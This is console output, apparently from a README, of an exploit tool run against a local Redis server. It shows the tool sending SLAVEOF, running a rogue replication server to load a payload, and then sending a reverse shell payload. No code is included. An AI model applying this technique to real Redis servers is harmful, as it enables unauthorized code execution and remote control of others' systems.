 [*] Connecting to  127.0.0.1:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 127.0.0.1:6379
[*] Setting filename
[+] Accepted connection from 127.0.0.1:6379
[*] Start listening on 127.0.0.1:21000
[*] Tring to run payload
[+] Accepted connection from 127.0.0.1:42729
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: r
[*] Open reverse shell...
[*] Reverse server address: 127.0.0.1
[*] Reverse server port: 7867
[+] Reverse shell payload sent.
[*] Check at 127.0.0.1:7867